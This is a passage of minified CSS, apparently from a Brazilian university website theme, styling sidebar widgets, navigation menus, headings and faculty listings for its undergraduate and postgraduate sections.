.sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px;font-size:17px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.graduacao h2,.single-graduacao h2,.category-noticias-graduacao h2,.term-eventos-graduacao h2,.noticias-graduacao h2,.term-corpo-docente-graduacao h2,.term-docente-efetivo-de-graduacao h2,.term-docente-substituto-de-graduacao h2,.term-bolsista-prograd-de-graduacao h2,.term-equipe-administrativa-da-graduacao h2{color:#4C5870}.single-graduacao h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.single-graduacao h2{color:#4C5870}.single-graduacao a{color:#4C5870}.pos-graduacao .outer-menu-interno,.single-posgraduacao .outer-menu-interno,.category-noticias-pos-graduacao .outer-menu-interno,.term-eventos-pos-graduacao .outer-menu-interno,.noticias-pos-graduacao .outer-menu-interno,.term-corpo-docente-pos-graduacao .outer-menu-interno,.term-docente-permanente-pos-graduacao .outer-menu-interno,.term-docente-colaborador-pos-graduacao .outer-menu-interno,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno{background-color:#C63535 !important}.pos-graduacao .outer-menu-interno ul#pos-menu,.single-posgraduacao .outer-menu-interno ul#pos-menu,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu{padding-left:0px;padding-top:10px}.pos-graduacao .outer-menu-interno ul#pos-menu li,.single-posgraduacao .outer-menu-interno ul#pos-menu li,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li{display:inline-block;margin-right:18px;list-style:none}.pos-graduacao .outer-menu-interno ul#pos-menu li a,.single-posgraduacao .outer-menu-interno ul#pos-menu li a,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li a,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:12px}.pos-graduacao .outer-page-title .title h1,.pos-graduacao .outer-page-content .title h1,.single-posgraduacao .outer-page-title .title h1,.single-posgraduacao .outer-page-content .title h1,.category-noticias-pos-graduacao .outer-page-title .title h1,.category-noticias-pos-graduacao .outer-page-content .title h1,.term-eventos-pos-graduacao .outer-page-title .title h1,.term-eventos-pos-graduacao .outer-page-content .title h1,.noticias-pos-graduacao .outer-page-title .title h1,.noticias-pos-graduacao .outer-page-content .title h1,.term-corpo-docente-pos-graduacao .outer-page-title .title h1,.term-corpo-docente-pos-graduacao .outer-page-content .title h1,.term-docente-permanente-pos-graduacao .outer-page-title .title h1,.term-docente-permanente-pos-graduacao .outer-page-content .title h1,.term-docente-colaborador-pos-graduacao .outer-page-title .title h1,.term-docente-colaborador-pos-graduacao .outer-page-content .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .title h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.pos-graduacao .outer-page-title .docentes .corpo-linha,.pos-graduacao .outer-page-content .docentes .corpo-linha,.single-posgraduacao .outer-page-title .docentes .corpo-linha,.single-posgraduacao .outer-page-content .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-content .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .docentes .corpo-linha{padding:30px;background-color:#ececec;margin-bottom:10px}.pos-graduacao .outer-archive .outer-noticias .title h2,.single-posgraduacao .outer-archive .outer-noticias .title h2,.category-noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-pos-graduacao .outer-archive .outer-noticias .title h2,.noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-noticias .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-noticias 